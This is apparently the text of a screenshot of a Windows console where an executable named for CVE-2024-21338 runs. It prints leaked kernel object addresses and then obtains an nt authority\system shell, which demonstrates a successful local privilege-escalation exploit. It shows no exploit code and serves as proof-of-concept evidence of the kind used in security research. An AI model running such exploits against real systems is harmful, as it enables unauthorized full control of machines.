 관리자: C:\Windows\System32\cmd.exe - CVE-2024-21338.exe
Microsoft Windows [Version 10.0.22631.2861]
(c) Microsoft Corporation. All rights reserved.
C:₩Windows₩System32>cd C:₩
C:₩>CVE-2024-21338.exe
[+] Current KTHREAD: FFFFA484B4D4D080
[+] PreviousMode address: FFFFA484B4D4D2B2
[+] Current EPROCESS: FFFFA484B0C90080
[+] System EPROCESS: FFFFA484AECEC040
[+] ntoskrnl.exe base address : FFFFF8005B400000
[+] ExpProfileDelete function address : FFFFF8005BE01FD0
Microsoft Windows [Version 10.0.22631.2861]
(c) Microsoft Corporation. All rights reserved.
C:₩>whoami
nt authority₩system